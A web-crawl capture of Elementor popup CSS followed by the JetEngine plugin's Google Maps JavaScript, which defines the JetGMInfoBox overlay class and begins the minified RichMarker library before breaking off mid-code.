--e-global-color-3f7dca6 );color:var( --e-global-color-secondary );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message{font-size:14px;font-weight:400;line-height:32px;border-style:solid;border-width:0px 0px 0px 0px;padding:3px 3px 3px 3px;text-align:center;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message--success{background-color:var( --e-global-color-c940f27 );color:var( --e-global-color-3f7dca6 );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message--error{background-color:#D25656;color:var( --e-global-color-3f7dca6 );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field-error, .elementor-4121 .elementor-element.elementor-element-2616501 .jet-form .jet-engine-file-upload__errors{color:#D25656;text-align:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4121 .elementor-element.elementor-element-7849bda.ob-harakiri{writing-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-7849bda.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-7849bda.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-7849bda{text-align:center;color:var( --e-global-color-52fac81 );font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-7849bda .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-4121 .elementor-element.elementor-element-ecfecad.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}#elementor-popup-modal-4121{background-color:#09253BE6;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4121 .dialog-message{width:500px;height:auto;padding:10px 10px 10px 10px;}#elementor-popup-modal-4121 .dialog-close-button{display:flex;}#elementor-popup-modal-4121 .dialog-widget-content{border-radius:13px 13px 13px 13px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field:not(.checkradio-field):not(.range-field){font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading-desc{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4121 .elementor-element.elementor-element-7849bda{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}}@media(max-width:767px){.elementor-4121 .elementor-element.elementor-element-d866107 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:4px 4px 4px 4px;}.elementor-4121 .elementor-element.elementor-element-d866107{z-index:0;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label, .elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__desc{display:flex;justify-content:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-col{align-items:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field:not(.checkradio-field):not(.range-field){font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );padding:0px 0px 0px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading-desc{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__required{font-size:16px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit{border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message{line-height:1.5em;border-radius:30px 30px 30px 30px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4121 .elementor-element.elementor-element-7849bda{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-ecfecad{margin-top:40px;margin-bottom:40px;z-index:99999;}#elementor-popup-modal-4121 .dialog-message{width:95vw;}#elementor-popup-modal-4121{justify-content:center;align-items:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/public/google-maps.js?ver=3.3.5
body_size: 8942
content:
function JetGMInfoBox(opt_opts) {

	opt_opts = opt_opts || {};

	google.maps.OverlayView.apply(this, arguments);

	// Standard options (in common with google.maps.InfoWindow):
	this.content_ = opt_opts.content || "";
	this.disableAutoPan_ = opt_opts.disableAutoPan || false;
	this.maxWidth_ = opt_opts.maxWidth || 0;
	this.pixelOffset_ = opt_opts.pixelOffset || new google.maps.Size(0, 0);
	this.position_ = opt_opts.position || new google.maps.LatLng(0, 0);
	this.zIndex_ = opt_opts.zIndex || null;

	// Additional options (unique to JetGMInfoBox):
	this.boxClass_ = opt_opts.boxClass || "infoBox";
	this.boxStyle_ = opt_opts.boxStyle || {};
	this.closeBoxMargin_ = opt_opts.closeBoxMargin || "2px";
	this.closeBoxURL_ = opt_opts.closeBoxURL || "//www.google.com/intl/en_us/mapfiles/close.gif";
	if (opt_opts.closeBoxURL === "") {
		this.closeBoxURL_ = "";
	}
	this.closeBoxTitle_ = opt_opts.closeBoxTitle || " Close ";
	this.infoBoxClearance_ = opt_opts.infoBoxClearance || new google.maps.Size(1, 1);

	if (typeof opt_opts.visible === "undefined") {
		if (typeof opt_opts.isHidden === "undefined") {
			opt_opts.visible = true;
		} else {
			opt_opts.visible = !opt_opts.isHidden;
		}
	}
	this.isHidden_ = !opt_opts.visible;

	this.alignBottom_ = opt_opts.alignBottom || false;
	this.pane_ = opt_opts.pane || "floatPane";
	this.enableEventPropagation_ = opt_opts.enableEventPropagation || false;

	this.div_ = null;
	this.closeListener_ = null;
	this.moveListener_ = null;
	this.contextListener_ = null;
	this.eventListeners_ = null;
	this.fixedWidthSet_ = null;

}

/* JetGMInfoBox extends OverlayView in the Google Maps API v3.
 */
JetGMInfoBox.prototype = new google.maps.OverlayView();

JetGMInfoBox.prototype.addEventListener = function ( target, type, handler, useCapture ) {

	useCapture = useCapture || false;

	target.addEventListener( type, handler, useCapture );

	return {
		target: target,
		type: type,
		handler: handler,
		useCapture: useCapture,
	}
}

JetGMInfoBox.prototype.removeEventListener = function ( listener ) {
	listener.target.removeEventListener( listener.type, listener.handler, listener.useCapture );
}

/**
 * Creates the DIV representing the JetGMInfoBox.
 * @private
 */
JetGMInfoBox.prototype.createJetGMInfoBoxDiv_ = function () {

	var i;
	var events;
	var bw;
	var me = this;

	// This handler prevents an event in the JetGMInfoBox from being passed on to the map.
	//
	var cancelHandler = function (e) {
		var hasListingOverlay = 'click' === e.type && e.currentTarget.querySelector('.jet-engine-listing-overlay-wrap');

		if ( hasListingOverlay ) {
			return;
		}

		e.cancelBubble = true;
		if (e.stopPropagation) {
			e.stopPropagation();
		}
	};

	// This handler ignores the current event in the JetGMInfoBox and conditionally prevents
	// the event from being passed on to the map. It is used for the contextmenu event.
	//
	var ignoreHandler = function (e) {

		e.returnValue = false;

		if (e.preventDefault) {

			e.preventDefault();
		}

		if (!me.enableEventPropagation_) {

			cancelHandler(e);
		}
	};

	if (!this.div_) {

		this.div_ = document.createElement("div");

		this.setBoxStyle_();

		if (typeof this.content_.nodeType === "undefined") {
			this.div_.innerHTML = this.getCloseBoxImg_() + this.content_;
		} else {
			this.div_.innerHTML = this.getCloseBoxImg_();
			this.div_.appendChild(this.content_);
		}

		// Add the JetGMInfoBox DIV to the DOM
		this.getPanes()[this.pane_].appendChild(this.div_);

		this.addClickHandler_();

		if (this.div_.style.width) {

			this.fixedWidthSet_ = true;

		} else {


			if ( this.maxWidth_ !== 0 ) {

				this.div_.style.width = this.maxWidth_ + 'px';
				this.fixedWidthSet_ = true;

			} else { // The following code is needed to overcome problems with MSIE

				bw = this.getBoxWidths_();

				this.div_.style.width = (this.div_.offsetWidth - bw.left - bw.right) + "px";
				this.fixedWidthSet_ = false;
			}
		}

		this.panBox_(this.disableAutoPan_);

		if (!this.enableEventPropagation_) {

			this.eventListeners_ = [];

			// Cancel event propagation.
			//
			// Note: mousemove not included (to resolve Issue 152)
			events = ["mousedown", "mouseover", "mouseout", "mouseup",
				"click", "dblclick", "touchstart", "touchend", "touchmove"];

			for (i = 0; i < events.length; i++) {

				this.eventListeners_.push(this.addEventListener(this.div_, events[i], cancelHandler));
			}

			// Workaround for Google bug that causes the cursor to change to a pointer
			// when the mouse moves over a marker underneath JetGMInfoBox.
			this.eventListeners_.push(this.addEventListener(this.div_, "mouseover", function (e) {
				this.style.cursor = "default";
			}));
		}

		this.contextListener_ = this.addEventListener(this.div_, "contextmenu", ignoreHandler);

		/**
		 * This event is fired when the DIV containing the JetGMInfoBox's content is attached to the DOM.
		 * @name JetGMInfoBox#domready
		 * @event
		 */
		google.maps.event.trigger(this, "domready");
	}
};

/**
 * Returns the HTML <IMG> tag for the close box.
 * @private
 */
JetGMInfoBox.prototype.getCloseBoxImg_ = function () {

	var img = "";

	if (this.closeBoxURL_ !== "") {

		img  = "<img";
		img += " src='" + this.closeBoxURL_ + "'";
		img += " align=right"; // Do this because Opera chokes on style='float: right;'
		img += " title='" + this.closeBoxTitle_ + "'";
		img += " class='jet-map-close'";
		img += " style='";
		img += " margin: " + this.closeBoxMargin_ + ";";
		img += "'>";
	}

	return img;
};

/**
 * Adds the click handler to the JetGMInfoBox close box.
 * @private
 */
JetGMInfoBox.prototype.addClickHandler_ = function () {

	var closeBox;

	if (this.closeBoxURL_ !== "") {

		closeBox = this.div_.firstChild;
		this.closeListener_ = this.addEventListener(closeBox, "click", this.getCloseClickHandler_());

	} else {

		this.closeListener_ = null;
	}
};

/**
 * Returns the function to call when the user clicks the close box of an JetGMInfoBox.
 * @private
 */
JetGMInfoBox.prototype.getCloseClickHandler_ = function () {

	var me = this;

	return function (e) {

		// 1.0.3 fix: Always prevent propagation of a close box click to the map:
		e.cancelBubble = true;

		if (e.stopPropagation) {

			e.stopPropagation();
		}

		/**
		 * This event is fired when the JetGMInfoBox's close box is clicked.
		 * @name JetGMInfoBox#closeclick
		 * @event
		 */
		google.maps.event.trigger(me, "closeclick");

		me.close();
	};
};

/**
 * Pans the map so that the JetGMInfoBox appears entirely within the map's visible area.
 * @private
 */
JetGMInfoBox.prototype.panBox_ = function (disablePan) {

	var map;
	var bounds;
	var xOffset = 0, yOffset = 0;

	if (!disablePan) {

		map = this.getMap();

		if (map instanceof google.maps.Map) { // Only pan if attached to map, not panorama

			if (!map.getBounds().contains(this.position_)) {
				// Marker not in visible area of map, so set center
				// of map to the marker position first.
				map.setCenter(this.position_);
			}

			var iwOffsetX = this.pixelOffset_.width;
			var iwOffsetY = this.pixelOffset_.height;
			var iwWidth = this.div_.offsetWidth;
			var iwHeight = this.div_.offsetHeight;
			var padX = this.infoBoxClearance_.width;
			var padY = this.infoBoxClearance_.height;

			if (map.panToBounds.length == 2) {
				// Using projection.fromLatLngToContainerPixel to compute the infowindow position
				// does not work correctly anymore for JS Maps API v3.32 and above if there is a
				// previous synchronous call that causes the map to animate (e.g. setCenter when
				// the position is not within bounds). Hence, we are using panToBounds with
				// padding instead, which works synchronously.
				var padding = {left: 0, right: 0, top: 0, bottom: 0};
				padding.left = -iwOffsetX + padX;
				padding.right = iwOffsetX + iwWidth + padX;
				if (this.alignBottom_) {
					padding.top = -iwOffsetY + padY + iwHeight;
					padding.bottom = iwOffsetY + padY;
				} else {
					padding.top = -iwOffsetY + padY;
					padding.bottom = iwOffsetY + iwHeight + padY;
				}
				map.panToBounds(new google.maps.LatLngBounds(this.position_), padding);
			} else {
				var mapDiv = map.getDiv();
				var mapWidth = mapDiv.offsetWidth;
				var mapHeight = mapDiv.offsetHeight;
				var pixPosition = this.getProjection().fromLatLngToContainerPixel(this.position_);

				if (pixPosition.x < (-iwOffsetX + padX)) {
					xOffset = pixPosition.x + iwOffsetX - padX;
				} else if ((pixPosition.x + iwWidth + iwOffsetX + padX) > mapWidth) {
					xOffset = pixPosition.x + iwWidth + iwOffsetX + padX - mapWidth;
				}
				if (this.alignBottom_) {
					if (pixPosition.y < (-iwOffsetY + padY + iwHeight)) {
						yOffset = pixPosition.y + iwOffsetY - padY - iwHeight;
					} else if ((pixPosition.y + iwOffsetY + padY) > mapHeight) {
						yOffset = pixPosition.y + iwOffsetY + padY - mapHeight;
					}
				} else {
					if (pixPosition.y < (-iwOffsetY + padY)) {
						yOffset = pixPosition.y + iwOffsetY - padY;
					} else if ((pixPosition.y + iwHeight + iwOffsetY + padY) > mapHeight) {
						yOffset = pixPosition.y + iwHeight + iwOffsetY + padY - mapHeight;
					}
				}

				if (!(xOffset === 0 && yOffset === 0)) {

					// Move the map to the shifted center.
					//
					var c = map.getCenter();
					map.panBy(xOffset, yOffset);
				}
			}
		}
	}
};

/**
 * Sets the style of the JetGMInfoBox by setting the style sheet and applying
 * other specific styles requested.
 * @private
 */
JetGMInfoBox.prototype.setBoxStyle_ = function () {

	var i, boxStyle;

	if (this.div_) {

		// Apply style values from the style sheet defined in the boxClass parameter:
		this.div_.className = this.boxClass_;

		// Clear existing inline style values:
		this.div_.style.cssText = "";

		// Apply style values defined in the boxStyle parameter:
		boxStyle = this.boxStyle_;
		for (i in boxStyle) {

			if (boxStyle.hasOwnProperty(i)) {

				this.div_.style[i] = boxStyle[i];
			}
		}

		// Fix for iOS disappearing JetGMInfoBox problem.
		// See http://stackoverflow.com/questions/9229535/google-maps-markers-disappear-at-certain-zoom-level-only-on-iphone-ipad
		// Required: use "matrix" technique to specify transforms in order to avoid this bug.
		if ((typeof this.div_.style.WebkitTransform === "undefined") || (this.div_.style.WebkitTransform.indexOf("translateZ") === -1 && this.div_.style.WebkitTransform.indexOf("matrix") === -1)) {

			this.div_.style.WebkitTransform = "translateZ(0)";
		}

		// Fix up opacity style for benefit of MSIE:
		//
		if (typeof this.div_.style.opacity !== "undefined" && this.div_.style.opacity !== "") {
			// See http://www.quirksmode.org/css/opacity.html
			this.div_.style.MsFilter = "\"progid:DXImageTransform.Microsoft.Alpha(Opacity=" + (this.div_.style.opacity * 100) + ")\"";
			this.div_.style.filter = "alpha(opacity=" + (this.div_.style.opacity * 100) + ")";
		}

		// Apply required styles:
		//
		this.div_.style.position = "absolute";
		this.div_.style.visibility = 'hidden';
		if (this.zIndex_ !== null) {

			this.div_.style.zIndex = this.zIndex_;
		}
	}
};

/**
 * Get the widths of the borders of the JetGMInfoBox.
 * @private
 * @return {Object} widths object (top, bottom left, right)
 */
JetGMInfoBox.prototype.getBoxWidths_ = function () {

	var computedStyle;
	var bw = {top: 0, bottom: 0, left: 0, right: 0};
	var box = this.div_;

	if (document.defaultView && document.defaultView.getComputedStyle) {

		computedStyle = box.ownerDocument.defaultView.getComputedStyle(box, "");

		if (computedStyle) {

			// The computed styles are always in pixel units (good!)
			bw.top = parseInt(computedStyle.borderTopWidth, 10) || 0;
			bw.bottom = parseInt(computedStyle.borderBottomWidth, 10) || 0;
			bw.left = parseInt(computedStyle.borderLeftWidth, 10) || 0;
			bw.right = parseInt(computedStyle.borderRightWidth, 10) || 0;
		}

	} else if (document.documentElement.currentStyle) { // MSIE

		if (box.currentStyle) {

			// The current styles may not be in pixel units, but assume they are (bad!)
			bw.top = parseInt(box.currentStyle.borderTopWidth, 10) || 0;
			bw.bottom = parseInt(box.currentStyle.borderBottomWidth, 10) || 0;
			bw.left = parseInt(box.currentStyle.borderLeftWidth, 10) || 0;
			bw.right = parseInt(box.currentStyle.borderRightWidth, 10) || 0;
		}
	}

	return bw;
};

/**
 * Invoked when <tt>close</tt> is called. Do not call it directly.
 */
JetGMInfoBox.prototype.onRemove = function () {

	if (this.div_) {

		this.div_.parentNode.removeChild(this.div_);
		this.div_ = null;
	}
};

/**
 * Draws the JetGMInfoBox based on the current map projection and zoom level.
 */
JetGMInfoBox.prototype.draw = function () {

	this.createJetGMInfoBoxDiv_();

	var pixPosition = this.getProjection().fromLatLngToDivPixel(this.position_);

	this.div_.style.left = (pixPosition.x + this.pixelOffset_.width) + "px";

	if (this.alignBottom_) {
		this.div_.style.bottom = -(pixPosition.y + this.pixelOffset_.height) + "px";
	} else {
		this.div_.style.top = (pixPosition.y + this.pixelOffset_.height) + "px";
	}

	if (this.isHidden_) {

		this.div_.style.visibility = "hidden";

	} else {

		this.div_.style.visibility = "visible";
	}
};

/**
 * Sets the options for the JetGMInfoBox. Note that changes to the <tt>maxWidth</tt>,
 *  <tt>closeBoxMargin</tt>, <tt>closeBoxTitle</tt>, <tt>closeBoxURL</tt>, and
 *  <tt>enableEventPropagation</tt> properties have no affect until the current
 *  JetGMInfoBox is <tt>close</tt>d and a new one is <tt>open</tt>ed.
 * @param {JetGMInfoBoxOptions} opt_opts
 */
JetGMInfoBox.prototype.setOptions = function (opt_opts) {
	if (typeof opt_opts.boxClass !== "undefined") { // Must be first

		this.boxClass_ = opt_opts.boxClass;
		this.setBoxStyle_();
	}
	if (typeof opt_opts.boxStyle !== "undefined") { // Must be second

		this.boxStyle_ = opt_opts.boxStyle;
		this.setBoxStyle_();
	}
	if (typeof opt_opts.content !== "undefined") {

		this.setContent(opt_opts.content);
	}
	if (typeof opt_opts.disableAutoPan !== "undefined") {

		this.disableAutoPan_ = opt_opts.disableAutoPan;
	}
	if (typeof opt_opts.maxWidth !== "undefined") {

		this.maxWidth_ = opt_opts.maxWidth;
	}
	if (typeof opt_opts.pixelOffset !== "undefined") {

		this.pixelOffset_ = opt_opts.pixelOffset;
	}
	if (typeof opt_opts.alignBottom !== "undefined") {

		this.alignBottom_ = opt_opts.alignBottom;
	}
	if (typeof opt_opts.position !== "undefined") {

		this.setPosition(opt_opts.position);
	}
	if (typeof opt_opts.zIndex !== "undefined") {

		this.setZIndex(opt_opts.zIndex);
	}
	if (typeof opt_opts.closeBoxMargin !== "undefined") {

		this.closeBoxMargin_ = opt_opts.closeBoxMargin;
	}
	if (typeof opt_opts.closeBoxURL !== "undefined") {

		this.closeBoxURL_ = opt_opts.closeBoxURL;
	}
	if (typeof opt_opts.closeBoxTitle !== "undefined") {

		this.closeBoxTitle_ = opt_opts.closeBoxTitle;
	}
	if (typeof opt_opts.infoBoxClearance !== "undefined") {

		this.infoBoxClearance_ = opt_opts.infoBoxClearance;
	}
	if (typeof opt_opts.isHidden !== "undefined") {

		this.isHidden_ = opt_opts.isHidden;
	}
	if (typeof opt_opts.visible !== "undefined") {

		this.isHidden_ = !opt_opts.visible;
	}
	if (typeof opt_opts.enableEventPropagation !== "undefined") {

		this.enableEventPropagation_ = opt_opts.enableEventPropagation;
	}

	if (this.div_) {

		this.draw();
	}
};

JetGMInfoBox.prototype.contentIsSet = function () {
	return "" !== this.content_;
};

/**
 * Sets the content of the JetGMInfoBox.
 *  The content can be plain text or an HTML DOM node.
 * @param {string|Node} content
 */
JetGMInfoBox.prototype.setContent = function (content) {
	// Convert a content to an HTMLElement to store the HTML manipulation in a popup
	if ( typeof content.nodeType === 'undefined' ) {
		let contentHtml = document.createElement( 'div' );
		contentHtml.innerHTML = content;
		content = contentHtml;
	}

	this.content_ = content;

	if (this.div_) {

		if (this.closeListener_) {

			this.removeEventListener(this.closeListener_);
			this.closeListener_ = null;
		}

		// Odd code required to make things work with MSIE.
		//
		if (!this.fixedWidthSet_) {

			this.div_.style.width = "";
		}

		if (typeof content.nodeType === "undefined") {
			this.div_.innerHTML = this.getCloseBoxImg_() + content;
		} else {
			this.div_.innerHTML = this.getCloseBoxImg_();
			this.div_.appendChild(content);
		}

		// Perverse code required to make things work with MSIE.
		// (Ensures the close box does, in fact, float to the right.)
		//
		if (!this.fixedWidthSet_) {
			this.div_.style.width = this.div_.offsetWidth + "px";
			if (typeof content.nodeType === "undefined") {
				this.div_.innerHTML = this.getCloseBoxImg_() + content;
			} else {
				this.div_.innerHTML = this.getCloseBoxImg_();
				this.div_.appendChild(content);
			}
		}

		this.addClickHandler_();
	}

	/**
	 * This event is fired when the content of the JetGMInfoBox changes.
	 * @name JetGMInfoBox#content_changed
	 * @event
	 */
	google.maps.event.trigger(this, "content_changed");
};

/**
 * Sets the geographic location of the JetGMInfoBox.
 * @param {LatLng} latlng
 */
JetGMInfoBox.prototype.setPosition = function (latlng) {

	this.position_ = latlng;

	if (this.div_) {

		this.draw();
	}

	/**
	 * This event is fired when the position of the JetGMInfoBox changes.
	 * @name JetGMInfoBox#position_changed
	 * @event
	 */
	google.maps.event.trigger(this, "position_changed");
};

/**
 * Sets the zIndex style for the JetGMInfoBox.
 * @param {number} index
 */
JetGMInfoBox.prototype.setZIndex = function (index) {

	this.zIndex_ = index;

	if (this.div_) {

		this.div_.style.zIndex = index;
	}

	/**
	 * This event is fired when the zIndex of the JetGMInfoBox changes.
	 * @name JetGMInfoBox#zindex_changed
	 * @event
	 */
	google.maps.event.trigger(this, "zindex_changed");
};

/**
 * Sets the visibility of the JetGMInfoBox.
 * @param {boolean} isVisible
 */
JetGMInfoBox.prototype.setVisible = function (isVisible) {

	this.isHidden_ = !isVisible;
	if (this.div_) {
		this.div_.style.visibility = (this.isHidden_ ? "hidden" : "visible");
	}
};

/**
 * Returns the content of the JetGMInfoBox.
 * @returns {string}
 */
JetGMInfoBox.prototype.getContent = function () {

	return this.content_;
};

/**
 * Returns the geographic location of the JetGMInfoBox.
 * @returns {LatLng}
 */
JetGMInfoBox.prototype.getPosition = function () {

	return this.position_;
};

/**
 * Returns the zIndex for the JetGMInfoBox.
 * @returns {number}
 */
JetGMInfoBox.prototype.getZIndex = function () {

	return this.zIndex_;
};

/**
 * Returns a flag indicating whether the JetGMInfoBox is visible.
 * @returns {boolean}
 */
JetGMInfoBox.prototype.getVisible = function () {

	var isVisible;

	if ((typeof this.getMap() === "undefined") || (this.getMap() === null)) {
		isVisible = false;
	} else {
		isVisible = !this.isHidden_;
	}
	return isVisible;
};

/**
 * Returns the width of the JetGMInfoBox in pixels.
 * @returns {number}
 */
JetGMInfoBox.prototype.getWidth = function () {
	var width = null;

	if (this.div_) {
		width = this.div_.offsetWidth;
	}

	return width;
};

/**
 * Returns the height of the JetGMInfoBox in pixels.
 * @returns {number}
 */
JetGMInfoBox.prototype.getHeight = function () {
	var height = null;

	if (this.div_) {
		height = this.div_.offsetHeight;
	}

	return height;
};

/**
 * Shows the JetGMInfoBox. [Deprecated; use <tt>setVisible</tt> instead.]
 */
JetGMInfoBox.prototype.show = function () {

	this.isHidden_ = false;
	if (this.div_) {
		this.div_.style.visibility = "visible";
	}
};

/**
 * Hides the JetGMInfoBox. [Deprecated; use <tt>setVisible</tt> instead.]
 */
JetGMInfoBox.prototype.hide = function () {

	this.isHidden_ = true;
	if (this.div_) {
		this.div_.style.visibility = "hidden";
	}
};

/**
 * Adds the JetGMInfoBox to the specified map or Street View panorama. If <tt>anchor</tt>
 *  (usually a <tt>google.maps.Marker</tt>) is specified, the position
 *  of the JetGMInfoBox is set to the position of the <tt>anchor</tt>. If the
 *  anchor is dragged to a new location, the JetGMInfoBox moves as well.
 * @param {Map|StreetViewPanorama} map
 * @param {MVCObject} [anchor]
 */
JetGMInfoBox.prototype.open = function (map, anchor) {

	var me = this;

	if (anchor) {

		this.setPosition(anchor.getPosition()); // BUG FIX 2/17/2018: needed for v3.32
		this.moveListener_ = google.maps.event.addListener(anchor, "position_changed", function () {
			me.setPosition(this.getPosition());
		});
	}

	this.setMap(map);

	if ( this.div_ ) {

		this.panBox_(this.disableAutoPan_); // BUG FIX 2/17/2018: add missing parameter

	}
};

/**
 * Removes the JetGMInfoBox from the map.
 */
JetGMInfoBox.prototype.close = function () {

	var i;

	if (this.closeListener_) {

		this.removeEventListener(this.closeListener_);
		this.closeListener_ = null;
	}

	if (this.eventListeners_) {

		for (i = 0; i < this.eventListeners_.length; i++) {

			this.removeEventListener(this.eventListeners_[i]);
		}
		this.eventListeners_ = null;
	}

	if (this.moveListener_) {

		google.maps.event.removeListener(this.moveListener_);
		this.moveListener_ = null;
	}

	if (this.contextListener_) {

		this.removeEventListener(this.contextListener_);
		this.contextListener_ = null;
	}

	this.setMap(null);
};

// richmarker.js
// initial version - https://github.com/googlearchive/js-rich-marker
// new version - https://github.com/kaskad88/js-rich-marker // fixed deprecated notices
(function(){function t(t){var r=t||{};this.ready_=!1,this.dragging_=!1,null==t.visible&&(t.visible=!0),null==t.shadow&&(t.shadow="7px -3px 5px rgba(88,88,88,0.7)"),null==t.anchor&&(t.anchor=e.BOTTOM),this.setValues(r)}t.prototype=new google.maps.OverlayView,window.RichMarker=t,t.prototype.getVisible=function(){return this.get("visible")},t.prototype.getVisible=t.prototype.getVisible,t.prototype.setVisible=function(t){this.set("visible",t)},t.prototype.setVisible=t.prototype.setVisible,t.prototype.visible_changed=function(){this.ready_&&(this.markerWrapper_.style.display=this.getVisible()?"":"none",this.draw())},t.prototype.visible_changed=t.prototype.visible_changed,t.prototype.setFlat=function(t){this.set("flat",!!t)},t.prototype.setFlat=t.prototype.setFlat,t.prototype.getFlat=function(){return this.get("flat")},t.prototype.getFlat=t.prototype.getFlat,t.prototype.getWidth=function(){return this.get("width")},t.prototype.getWidth=t.prototype.getWidth,t.prototype.getHeight=function(){return this.get("height")},t.prototype.getHeight=t.prototype.getHeight,t.prototype.setShadow=function(t){this.set("shadow",t),this.flat_changed()},t.prototype.setShadow=t.prototype.setShadow,t.prototype.getShadow=function(){return this.get("shadow")},t.prototype.getShadow=t.prototype.getShadow,t.prototype.flat_changed=function(){this.ready_&&(this.markerWrapper_.style.boxShadow=this.markerWrapper_.style.webkitBoxShadow=this.markerWrapper_.style.MozBoxShadow=this.getFlat()?"":this.getShadow())},t.prototype.flat_changed=t.prototype.flat_changed,t.prototype.setZIndex=function(t){this.set("zIndex",t)},t.prototype.setZIndex=t.prototype.setZIndex,t.prototype.getZIndex=function(){return this.get("zIndex")},t.prototype.getZIndex=t.prototype.getZIndex,t.prototype.zIndex_changed=function(){this.getZIndex()&&this.ready_&&(this.markerWrapper_.style.zIndex=this.getZIndex())},t.prototype.zIndex_changed=t.prototype.zIndex_changed,t.prototype.getDraggable=function(){return this.get("draggable")},t.prototype.getDraggable=t.prototype.getDraggable,t.prototype.setDraggable=function(t){this.set("draggable",!!t)},t.prototype.setDraggable=t.prototype.setDraggable,t.prototype.draggable_changed=function(){this.ready_&&(this.getDraggable()?this.addDragging_(this.markerWrapper_):this.removeDragListeners_())},t.prototype.draggable_changed=t.prototype.draggable_changed,t.prototype.getPosition=function(){return this.get("position")},t.prototype.getPosition=t.prototype.getPosition,t.prototype.setPosition=function(t){this.set("position",t)},t.prototype.setPosition=t.prototype.setPosition,t.prototype.position_changed=function(){this.draw()},t.prototype.position_changed=t.prototype.position_changed,t.prototype.getAnchor=function(){return 